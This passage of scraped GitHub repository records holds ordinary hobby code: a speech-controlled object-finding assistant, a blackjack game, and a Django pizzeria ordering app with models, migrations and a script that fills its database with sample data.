np.arange(0, detections.shape[2]):\n\t\t\tconfidence = detections[0, 0, i, 2]\n\t\t\tif confidence > args[\"confidence\"]:\n\t\t\t\tidx = int(detections[0, 0, i, 1])\n\t\t\t\tif objname in CLASSES[idx] :\n\t\t\t\t\tfl=True\n\t\t\t\t\tbox = detections[0, 0, i, 3:7] * np.array([w, h, w, h])\n\t\t\t\t\t(startX, startY, endX, endY) = box.astype(\"int\")\n\n\t\t\t\t\tlabel = \"{}: {:.2f}%\".format(CLASSES[idx],\n\t\t\t\t\t\tconfidence * 100)\n\t\t\t\t\tcv2.rectangle(frame, (startX, startY), (endX, endY),\n\t\t\t\t\t\tCOLORS[idx], 2)\n\t\t\t\t\ty = startY - 15 if startY - 15 > 15 else startY + 15\n\t\t\t\t\tcv2.putText(frame, label, (startX, y),\n\t\t\t\t\t\tcv2.FONT_HERSHEY_SIMPLEX, 0.5, COLORS[idx], 2)\n\t\t\t\t\tcenterX = (endX+startX)/2\n\t\t\t\t\tcenterY = (endY+startY)/2\n\t\t\t\t\tcv2.line(frame,(int(user_x),int(user_y)),(int(centerX),int(centerY)),(255,0,0),7)\n\t\t\t\t\tdir =0\n\t\t\t\t\tif centerX > user_x :\n\t\t\t\t\t\tdir =1\n\t\t\t\t\telif centerX < user_x :\n\t\t\t\t\t\tdir = -1\n\t\t\t\t\tdeg = math.degrees(math.atan(abs(centerX-user_x)/abs(centerY-user_y)))\n\t\t\t\t\t\n\t\tcv2.imshow(\"Frame\", frame)\n #key = cv2.waitKey(1) & 0xFF\n\t\t#if key == ord(\"q\"):\n\t\t\t#break\t\t\n\t\tif cv2.waitKey(1) & 0xFF == ord(\"q\"):\n\t\t\tbreak\t\t\n\t\tfps.update()\n \n\tfps.stop()\n \n\tprint(\"[INFO] elapsed time: {:.2f}\".format(fps.elapsed()))\n\tprint(\"[INFO] approx. FPS: {:.2f}\".format(fps.fps()))\n\tcv2.destroyAllWindows()\n\tvs.stop()\n\treturn fl,deg,dir\n\n\t\t\t\t\n\n\nduration = 0.5\nfreq = 440\nengine = pyttsx3.init()\nengine.setProperty('rate', 150)\n#engine.setProperty('voice', 'english+f1')\ndef beep() :\n\tos.system('play --no-show-progress --null --channels 1 synth %s sine %f' % (duration, freq))\n\t\n\n# Speech to Text conversion using google API\nengine.say(\"Welcome to the Navigation assistant. Speak help me to activate\")\nengine.runAndWait()\nr = sr.Recognizer()\nwith sr.Microphone() as source:\n\twakeup = False\n\tr.adjust_for_ambient_noise(source)\n\twakeString = r.listen(source)\n\twakeStringFinal = \"\"\n\ttry:\n\t\twakeStringFinal = r.recognize_google(wakeString)\n\texcept:\n\t\twakeStringFinal= \"help me\"\n\tif wakeStringFinal == \"help me\" :\n\t\tcount = 0\n\t\twakeup = True\n\t\twhile count<5 and wakeup == True:\n\t\t\tbeep()\n\t\t\taudio = r.listen(source)\n\t\t\ttry:\n\t\t\t\tquery = r.recognize_google(audio)\n\t\t\t\tprint(query)\n\t\t\t\tif query == \"bye\":\n\t\t\t\t\twakeup = False\n\t\t\t\t\tengine.say(\"bye\")\n\t\t\t\t\tengine.runAndWait()\n\t\t\t\t\tbreak\n\t\t\t\tl= query.split()\n\t\t\t\tprint \n\t\t\t\tk = l[0]\n\t\t\t\tsecondArg = l[1]\t\t\t\t\n\t\t\t\tprint (k)\n\t\t\t\tprint (secondArg)\n\t\t\t\tif (k==\"find\"):\n\t\t\t\t\tprint(\"you are finding something\")\n\t\t\t\t\tprint(secondArg)\n\t\t\t\t\tengine.say(\"searching for\")\n\t\t\t\t\tengine.runAndWait()\n\t\t\t\t\tengine.say(secondArg)\n\t\t\t\t\tengine.runAndWait()\n\t\t\t\t\tfound = False\n\t\t\t\t\tfound,deg,dir=objectdetection(secondArg)\n #print(\"done\")\n\t\t\t\t\t# Text to Speech conversion for output using speech\n\t\t\t\t\tif found== True:\n\t\t\t\t\t\tprint(\"object found\")\n\t\t\t\t\t\tdirection = \"ahead\"\n\t\t\t\t\t\tif dir ==-1:\n\t\t\t\t\t\t\tdirection = \"left\"\n\t\t\t\t\t\telif dir ==1:\n\t\t\t\t\t\t\tdirection = \"right\"\n\t\t\t\t\t\tst=str(secondArg)+\" found at \"+str(int(deg))+\" Degree \"+str(direction)\n\t\t\t\t\t\tprint(st)\n\t\t\t\t\t\tengine.say(st)\n\n\n\t\t\t\t\t\tengine.runAndWait()\n\t\t\t\t\t\twakeup = False\n\t\t\t\t\telse :\n\t\t\t\t\t\tprint(\"could not find try again\")\n\t\t\t\t\t\ttime.sleep(1)\n\t\t\t\t\t\tengine.say(\"Could not find try again\")\n\t\t\t\t\t\tengine.runAndWait()\n\t\t\t\t\t\tcount+=1\n\t\t\texcept:\n\t\t\t\ttime.sleep(3)\n\t\t\t\tcount +=1\n\n"
}
] | 2 |
solankikrishna/krishna
|
https://github.com/solankikrishna/krishna
|
a200712c6b54e8397fcac9454e3d8a6d30c555a9
|
5e6f0e55095d32d1fb36afe81b1d4d957d69ea9b
|
ab848c319d0941269333d5a5001aca3b79e822a4
|
refs/heads/master
| 2016-09-06T09:30:18.864677 | 2015-03-14T09:07:51 | 2015-03-14T09:07:51 | 32,199,016 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5416666865348816,
"alphanum_fraction": 0.5416666865348816,
"avg_line_length": 23,
"blob_id": "772b037f3f85cf3aa014b6ca46a442e687f08e12",
"content_id": "189de2b67e42b1f1569f0d1cb9da655286b8638c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 24,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 1,
"path": "/c.py",
"repo_name": "solankikrishna/krishna",
"src_encoding": "UTF-8",
"text": "print('Hi..\\nHow r u?')\n"
}
] | 1 |
Rufi07/blackjack
|
https://github.com/Rufi07/blackjack
|
cdf14f9b88dfdae2d2cb3f31116945d8aea43464
|
51373d9916f5c07148201f9890b654b80e313299
|
54193affe8bc633484698478fc0256c7b6de7b9d
|
refs/heads/main
| 2023-01-06T15:56:38.589274 | 2020-10-31T05:39:45 | 2020-10-31T05:39:45 | 308,812,103 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5436766743659973,
"alphanum_fraction": 0.5567144751548767,
"avg_line_length": 25.600000381469727,
"blob_id": "35ebfd025dd55b41160b9b1def0249b72bd9f107",
"content_id": "27e392d248b7618120b458858208ab1fa0b09c0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3068,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 110,
"path": "/main.py",
"repo_name": "Rufi07/blackjack",
"src_encoding": "UTF-8",
"text": "import random\r\n\r\nsuits = ('Hearts', 'Diamonds', 'Clubs', 'Spades')\r\nranks = ('Two', 'Three', 'Four', 'Five', 'Six', 'Seven', 'Eight', 'Nine', 'Ten', 'Jack', 'Queen', 'King', 'Ace')\r\nvalues = {'Two': 2, 'Three': 3, 'Four': 4, 'Five': 5, 'Six': 6, 'Seven': 7, 'Eight': 8, 'Nine': 9, 'Ten': 10, 'Jack': 10,\r\n 'Queen': 10, 'King': 10, 'Ace': 11}\r\n# Chips = {'red': 50, 'white': 100, 'black': 500} ***do I really need this or does it make betting needlessly complicated***\r\n\r\n#set playing to true so we can end the game later to create folding/ quitting functionality\r\nplaying = True\r\n\r\nclass Card:\r\n\r\n def __init__(self, suit, rank):\r\n self.suit = suit\r\n self.rank = rank\r\n\r\n def __str__(self):\r\n return self.rank + ' of ' + self.suit\r\n\r\n\r\n# build, shuffle and deal deck,\r\nclass Deck:\r\n\r\n def __init__(self):\r\n self.deck = []\r\n for suit in suits:\r\n for rank in ranks:\r\n self.deck.append(Card(suit, rank))\r\n\r\n def __str__(self):\r\n deck_composition= ''\r\n for card in self.deck:\r\n deck_composition += '\\n' + card.__str__()\r\n return \"The deck has \" + deck_composition\r\n\r\n def shuffle(self):\r\n random.shuffle(self.deck)\r\n\r\n def deal(self):\r\n one_card = self.deck.pop()\r\n return one_card\r\n\r\n\r\n# tDeck = Deck()\r\n# tDeck.shuffle()\r\n# tDeck.__str__()\r\n\r\n\r\n#hand will start empty and need to be filled from randomized deck. need value and a way to handlle ace vakue of 11 or 1\r\nclass Hand:\r\n def __init__(self):\r\n self.card = []\r\n self.value = 0\r\n\r\n def get_Card(self, card):\r\n self.card.append(card)\r\n if self.value > 10:\r\n values['ace'] =1\r\n self.value += values[card.rank]\r\n\r\n\r\n#need a balance of money earned from betting, maybe use chips to bet to keep values consistent?\r\nclass Wallet:\r\n def __init__(self):\r\n self.total = 500\r\n self.bet = 0\r\n\r\n def loser(self):\r\n self.total -= self.bet\r\n\r\n def winner(self):\r\n self.total += self.bet\r\n\r\n#betting based on Chips dictionary may be needlessly complicated.\r\n# as long as bet< wallet bets should be accepted\r\n\r\ndef make_bet(wallet):\r\n while True:\r\n try:\r\n wallet.bet = int(input(\"How much would you like to bet? \"))\r\n except ValueError:\r\n print(\"whoops, bet must be a whole number.\")\r\n else:\r\n if wallet.bet > wallet.total:\r\n print(\"You can't play with money you don't have. Make a smaller bet.\")\r\n\r\n # i want to create a way to replace bet if the bet is too large.\r\n\r\n\r\n\r\n\r\ndef hit(hand, deck):\r\n hand.get_Card(deck.deal())\r\n\r\n\r\n\r\nwhile True:\r\n print(\"Welcome to Blackjack motherfucker!\")\r\n\r\n game_deck = Deck()\r\n game_deck.shuffle()\r\n\r\n player1_hand = Hand()\r\n player1_hand.get_Card(game_deck.deal())\r\n player1_hand.get_Card(game_deck.deal())\r\n\r\n dealer_hand = Hand()\r\n dealer_hand.get_Card(game_deck.deal())\r\n dealer_hand.get_Card(game_deck.deal())\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n"
}
] | 1 |
konkath/Gazzola
|
https://github.com/konkath/Gazzola
|
1eeeb0b9bcaa659a9e33c1d9987c4f3eea63ef05
|
b396e66b10e0a8335a251ea86a70a6d8f330c630
|
8cca764e2fa6ad48467496b0f8298a7dd9124f50
|
refs/heads/master
| 2021-01-19T00:11:44.596493 | 2016-12-01T07:06:30 | 2016-12-01T07:06:30 | 72,944,526 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7528089880943298,
"alphanum_fraction": 0.7528089880943298,
"avg_line_length": 16.799999237060547,
"blob_id": "a74cc2d8afac49c07f53cb41704096598d118406",
"content_id": "2ab70e86deaa0bf01c2a6b4c51e879c14cc9fa6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 89,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 5,
"path": "/gazzola/apps.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass GazzolaConfig(AppConfig):\n name = 'gazzola'\n"
},
{
"alpha_fraction": 0.6963377594947815,
"alphanum_fraction": 0.6968463659286499,
"avg_line_length": 26.690141677856445,
"blob_id": "619a43016ec2e55ef769ad48f58ef40bb46a56fe",
"content_id": "ace7aef859e40c3140eb169101c9c7ced18aa41e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1966,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 71,
"path": "/gazzola/database_setters.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "from datetime import datetime\nfrom django.contrib.auth.models import User\nfrom gazzola.models import Customer, Address, OrderedPizza, Order, Review\n\n\ndef create_customer(name, surname, email, password, city, house_number, street, postal_code, apt_number):\n user = create_user(email, password)\n\n if user:\n customer = Customer(user=user, name=name, surname=surname, reg_date=datetime.now(), order_count=0)\n customer.save()\n\n address = create_address(city, house_number, street, postal_code, apt_number)\n customer.address.add(address)\n return customer\n return None\n\n\ndef create_address(city, house_number, street, postal_code, apt_number):\n address = Address(city=city, postal_code=postal_code, street=street, house_number=house_number,\n apt_number=apt_number)\n address.save()\n return address\n\n\ndef create_user(email, password):\n user = User.objects.filter(username=email)\n\n if not user:\n user = User.objects.create_user(email, email, password)\n user.save()\n\n return user\n return None\n\n\ndef create_ordered_pizza(pizza_name, pizza_size, pizza_toppings):\n ordered_pizza = OrderedPizza(pizza_name=pizza_name, size=pizza_size)\n ordered_pizza.save()\n\n for topping in pizza_toppings:\n ordered_pizza.toppings.add(topping)\n\n return ordered_pizza\n\n\ndef create_order(customer, pizzas, address, additional_info):\n order = Order(customer=customer, address=address, additional_info=additional_info, order_date=datetime.now())\n order.save()\n\n for pizza in pizzas:\n order.pizzas.add(pizza)\n\n return order\n\n\ndef update_topping_count_in_storage_db(storage, topping_count):\n storage.count = topping_count\n storage.save()\n\n\ndef create_review_db(rating, review):\n review = Review(rating=rating, review=review)\n review.save()\n\n return review\n\n\ndef update_order_of_review_db(order, review):\n order.review = review\n order.save()\n"
},
{
"alpha_fraction": 0.8222811818122864,
"alphanum_fraction": 0.8222811818122864,
"avg_line_length": 25.928571701049805,
"blob_id": "bfe885ddfc80818537dd5d570c081e735810fed8",
"content_id": "5fb309170dde81b52c8711244eaddde5b01139ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 377,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 14,
"path": "/gazzola/admin.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import *\n\nadmin.site.register(Address)\nadmin.site.register(Customer)\nadmin.site.register(Review)\nadmin.site.register(Topping)\nadmin.site.register(Pizza)\nadmin.site.register(Storeroom)\nadmin.site.register(Pizzeria)\nadmin.site.register(Promo)\nadmin.site.register(OrderedPizza)\nadmin.site.register(Order)\nadmin.site.register(Storage)\n"
},
{
"alpha_fraction": 0.5219298005104065,
"alphanum_fraction": 0.5964912176132202,
"avg_line_length": 21.799999237060547,
"blob_id": "21ec611217397fb340dd31f08cb2963537d2308c",
"content_id": "a385a0eeff3100d8a78e211d32c7fe8360ebec76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 456,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 20,
"path": "/gazzola/migrations/0007_auto_20161116_2256.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.10.3 on 2016-11-16 21:56\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('gazzola', '0006_auto_20161114_2246'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='address',\n name='postal_code',\n field=models.CharField(max_length=6),\n ),\n ]\n"
},
{
"alpha_fraction": 0.7321839332580566,
"alphanum_fraction": 0.7551724314689636,
"avg_line_length": 44.78947448730469,
"blob_id": "e358969eac02e7682f4615f3e30d912dd5b72e01",
"content_id": "9414eed83c188299c788c83566a022c22b39c6b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 870,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 19,
"path": "/README.md",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "To launch project:\n- install Python 3.5.2 - official site\n- upgrade pip:\n\t- python -m pip install --upgrade pip (be sure you are admin)\n\t- if its not working go: https://bootstrap.pypa.io/get-pip.py\n- install packages:\n\t- pip install -r requirements.txt\n- get yourself a database:\n\t- PostgreSQL 9.6.1 (official site)\n\t- default django settings for connections are postgres with postgres/postgres at port 5432\n\t- if you have different postgre settings modify serwer settings.py\n- create database tables for this app:\n\t- in root folder: python manage.py migrate\n\t- after modyfing database model before migration run: python manage.py makemigrations\n- create superuser for your app:\n\t- python manage.py createsuperuser\n- profit:\n\t- to be seen localy: python manage.py runserver 0.0.0.0:[port]\n\t- to be seen only on your machine: python manage.py runserver 127.0.0.1:[port]\n"
},
{
"alpha_fraction": 0.5510203838348389,
"alphanum_fraction": 0.560634195804596,
"avg_line_length": 43.578948974609375,
"blob_id": "7c0bac9849b6de5492b09044e1df92e03a5dc94f",
"content_id": "293f49878a0faeeac42527c7100893218d6727b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5929,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 133,
"path": "/gazzola/migrations/0001_initial.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.10.3 on 2016-11-05 21:09\nfrom __future__ import unicode_literals\n\nimport django.core.validators\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Address',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('city', models.CharField(max_length=64)),\n ('postal_code', models.PositiveIntegerField(validators=[django.core.validators.MaxValueValidator(99999)])),\n ('street', models.CharField(max_length=64, null=True)),\n ('house_number', models.CharField(max_length=4)),\n ('apt_number', models.CharField(max_length=4, null=True)),\n ],\n ),\n migrations.CreateModel(\n name='Customer',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=16)),\n ('surname', models.CharField(max_length=64)),\n ('email', models.EmailField(max_length=254)),\n ('reg_date', models.DateField()),\n ('order_count', models.PositiveIntegerField()),\n ('address', models.ManyToManyField(to='gazzola.Address')),\n ],\n ),\n migrations.CreateModel(\n name='Order',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('additional_info', models.CharField(max_length=128)),\n ('order_date', models.DateField()),\n ('address', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.Address')),\n ('customer', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.Customer')),\n ],\n ),\n migrations.CreateModel(\n name='OrderedPizza',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('size', models.PositiveIntegerField(validators=[django.core.validators.MaxValueValidator(4)])),\n ],\n ),\n migrations.CreateModel(\n name='Pizza',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('pizza_name', models.CharField(max_length=32, unique=True)),\n ('price', models.DecimalField(decimal_places=2, max_digits=6)),\n ],\n ),\n migrations.CreateModel(\n name='Pizzeria',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=32, unique=True)),\n ('address', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.Address')),\n ],\n ),\n migrations.CreateModel(\n name='Promo',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('discount', models.DecimalField(decimal_places=2, max_digits=5)),\n ('valid_from', models.DateField()),\n ('valid_to', models.DateField()),\n ('pizza', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.Pizza')),\n ],\n ),\n migrations.CreateModel(\n name='Review',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('rating', models.IntegerField()),\n ('review', models.CharField(max_length=255)),\n ('customer', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.Customer')),\n ],\n ),\n migrations.CreateModel(\n name='Storeroom',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('count', models.PositiveIntegerField(validators=[django.core.validators.MaxValueValidator(999)])),\n ],\n ),\n migrations.CreateModel(\n name='Topping',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=16, unique=True)),\n ('price', models.DecimalField(decimal_places=2, max_digits=6)),\n ],\n ),\n migrations.AddField(\n model_name='storeroom',\n name='toppings',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.Topping'),\n ),\n migrations.AddField(\n model_name='pizzeria',\n name='storeroom',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.Storeroom'),\n ),\n migrations.AddField(\n model_name='pizza',\n name='toppings',\n field=models.ManyToManyField(to='gazzola.Topping'),\n ),\n migrations.AddField(\n model_name='orderedpizza',\n name='pizza',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.Pizza'),\n ),\n migrations.AddField(\n model_name='order',\n name='pizza',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.OrderedPizza'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6562137007713318,
"alphanum_fraction": 0.6663762927055359,
"avg_line_length": 28.18644142150879,
"blob_id": "d3adf06a3776bcf571ad5ef81565b2c5d886698a",
"content_id": "5868009add12d878007b6ccee6d7114ac88f4f7d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3444,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 118,
"path": "/gazzola/models.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.core.validators import MaxValueValidator\nfrom django.contrib.auth.models import User\n\n\nclass Address(models.Model):\n city = models.CharField(max_length=64)\n postal_code = models.CharField(max_length=6)\n street = models.CharField(max_length=64, null=True)\n house_number = models.CharField(max_length=4)\n apt_number = models.CharField(max_length=4, null=True)\n\n def __str__(self):\n addr = self.city + '(' + self.postal_code + ') '\n if self.street:\n addr += self.street + ' '\n addr += str(self.house_number)\n if self.apt_number:\n addr += '/' + str(self.apt_number)\n return addr\n\n\nclass Customer(models.Model):\n user = models.OneToOneField(User, on_delete=models.CASCADE)\n name = models.CharField(max_length=16)\n surname = models.CharField(max_length=64)\n reg_date = models.DateField()\n order_count = models.PositiveIntegerField()\n address = models.ManyToManyField(Address)\n\n def __str__(self):\n return self.name + ' ' + self.surname\n\n\nclass Review(models.Model):\n rating = models.IntegerField()\n review = models.CharField(max_length=255)\n\n def __str__(self):\n return 'Ocena: ' + str(self.rating) + '. ' + self.review\n\n\nclass Topping(models.Model):\n name = models.CharField(max_length=16, unique=True)\n price = models.DecimalField(max_digits=6, decimal_places=2)\n\n def __str__(self):\n return self.name\n\n\nclass Pizza(models.Model):\n pizza_name = models.CharField(max_length=32, unique=True)\n price = models.DecimalField(max_digits=6, decimal_places=2)\n toppings = models.ManyToManyField(Topping)\n\n def __str__(self):\n return self.pizza_name\n\n\nclass Storage(models.Model):\n topping = models.ForeignKey(Topping)\n count = models.PositiveIntegerField(validators=[MaxValueValidator(999)])\n\n def print_topping(self):\n return self.topping.name + ' ' + str(self.count)\n\n def __str__(self):\n return self.print_topping()\n\n\nclass Storeroom(models.Model):\n storage = models.ManyToManyField(Storage)\n\n def __str__(self):\n return str(self.pk)\n\n\nclass Pizzeria(models.Model):\n name = models.CharField(max_length=32, unique=True)\n address = models.ForeignKey(Address)\n storeroom = models.ForeignKey(Storeroom)\n\n def __str__(self):\n return self.name\n\n\nclass Promo(models.Model):\n pizza = models.ForeignKey(Pizza, null=True)\n discount = models.DecimalField(max_digits=5, decimal_places=2)\n valid_from = models.DateField()\n valid_to = models.DateField()\n\n def __str__(self):\n return str(self.valid_from) + '-' + str(self.valid_to)\n\n\nclass OrderedPizza(models.Model):\n toppings = models.ManyToManyField(Topping)\n size = models.PositiveIntegerField(validators=[MaxValueValidator(4)])\n pizza_name = models.CharField(max_length=32)\n\n def __str__(self):\n return str(self.pizza_name)\n\n\nclass Order(models.Model):\n customer = models.ForeignKey(Customer)\n pizzas = models.ManyToManyField(OrderedPizza)\n address = models.ForeignKey(Address)\n additional_info = models.CharField(max_length=128)\n order_date = models.DateField()\n review = models.ForeignKey(Review, null=True)\n\n def print_customer(self):\n return self.customer.name + ' ' + self.customer.surname\n\n def __str__(self):\n return self.print_customer() + ' (' + str(self.order_date) + ')'\n"
},
{
"alpha_fraction": 0.5925641059875488,
"alphanum_fraction": 0.6535897254943848,
"avg_line_length": 32.050846099853516,
"blob_id": "cf9b52680c9b1292ed982185922d54b9f4121005",
"content_id": "9d8e79cb367691c747fa1fd56a98c159a441e17e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3900,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 118,
"path": "/gazzola/database_populater.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "import datetime\n\nfrom .models import *\n\n\n# The one and only purpose of this file is to keep unified database between members\ndef populate():\n addr1 = Address(city='Wroclaw', postal_code=10900, street='Sliczna', house_number=10, apt_number=5)\n addr2 = Address(city='Wroclaw', postal_code=10900, house_number=10)\n addr3 = Address(city='Wroclaw', postal_code=10500, street='Slaba', house_number=10)\n addr4 = Address(city='Wroclaw', postal_code=10200, house_number=10, apt_number=5)\n addr5 = Address(city='Wroclaw', postal_code=10100, street='Pizzeriana', house_number=2, apt_number=5)\n addr6 = Address(city='Wroclaw', postal_code=10100, street='Mariana', house_number=15, apt_number=5)\n\n addr1.save()\n addr2.save()\n addr3.save()\n addr4.save()\n addr5.save()\n addr6.save()\n\n usr1 = User.objects.create_user('john', '[email protected]', 'johnpassword')\n usr2 = User.objects.create_user('ania', '[email protected]', 'aniapassword')\n usr3 = User.objects.create_user('tomek', '[email protected]', 'tomekpassword')\n usr4 = User.objects.create_user('stefan', '[email protected]', 'stefanpassword')\n\n cust1 = Customer(user=usr1, name='John', surname='John', reg_date=datetime.datetime.now(), order_count=10)\n cust1.save()\n cust1.address.add(addr1, addr2)\n cust2 = Customer(user=usr2, name='Ania', surname='Rak', reg_date=datetime.datetime.now(), order_count=0)\n cust2.save()\n cust1.address.add(addr2)\n cust3 = Customer(user=usr3, name='Toemk', surname='Turbo', reg_date=datetime.datetime.now(), order_count=2)\n cust3.save()\n cust1.address.add(addr3)\n cust4 = Customer(user=usr4, name='Stefan', surname='Duzy', reg_date=datetime.datetime.now(), order_count=4)\n cust4.save()\n cust1.address.add(addr4)\n\n rev1 = Review(customer=cust1, rating=5, review='best pizza ever')\n rev2 = Review(customer=cust3, rating=4)\n\n rev1.save()\n rev2.save()\n\n top1 = Topping(name='pieczarki', price=2)\n top2 = Topping(name='ser', price=1)\n top3 = Topping(name='kurczak', price=2)\n top4 = Topping(name='wolowina', price=2)\n top5 = Topping(name='ananas', price=1)\n top6 = Topping(name='salami', price=2)\n\n top1.save()\n top2.save()\n top3.save()\n top4.save()\n top5.save()\n top6.save()\n\n pizza1 = Pizza(pizza_name='margarita', price=15)\n pizza1.save()\n pizza1.toppings.add(top1, top2)\n\n pizza2 = Pizza(pizza_name='hawajska', price=17)\n pizza2.save()\n pizza2.toppings.add(top1, top2, top5)\n\n pizza3 = Pizza(pizza_name='wiejska', price=17)\n pizza3.save()\n pizza3.toppings.add(top2, top3, top4, top6)\n\n str1 = Storage(topping=top1, count=45)\n str2 = Storage(topping=top2, count=10)\n str3 = Storage(topping=top3, count=15)\n str4 = Storage(topping=top4, count=20)\n str5 = Storage(topping=top5, count=30)\n str6 = Storage(topping=top6, count=8)\n\n str1.save()\n str2.save()\n str3.save()\n str4.save()\n str5.save()\n str6.save()\n\n str7 = Storage(topping=top1, count=5)\n str8 = Storage(topping=top2, count=10)\n str9 = Storage(topping=top3, count=12)\n str10 = Storage(topping=top4, count=30)\n str11 = Storage(topping=top5, count=20)\n str12 = Storage(topping=top6, count=8)\n\n str7.save()\n str8.save()\n str9.save()\n str10.save()\n str11.save()\n str12.save()\n\n sto1 = Storeroom()\n sto1.save()\n sto1.storage.add(str1, str2, str3, str4, str5, str6)\n\n sto2 = Storeroom()\n sto2.save()\n sto2.storage.add(str7, str8, str9, str10, str11, str12)\n\n pizzer1 = Pizzeria(name='Gazzola Pizza', address=addr5, storeroom=sto1)\n pizzer2 = Pizzeria(name='Gazzola Home', address=addr6, storeroom=sto2)\n\n pizzer1.save()\n pizzer2.save()\n\n pr1 = Promo(discount=10, valid_from=datetime.datetime.now(), valid_to=datetime.datetime.now())\n pr2 = Promo(pizza=pizza1, discount=20, valid_from=datetime.datetime.now(), valid_to=datetime.datetime.now())\n\n pr1.save()\n pr2.save()\n"
},
{
"alpha_fraction": 0.6706802845001221,
"alphanum_fraction": 0.6742926239967346,
"avg_line_length": 18.541175842285156,
"blob_id": "44a594528a094c0f82d121f9f496bf252266e010",
"content_id": "5e2adf7d5765598b9fe473cc7f1cdb063ce7c237",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1661,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 85,
"path": "/gazzola/database_getters.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
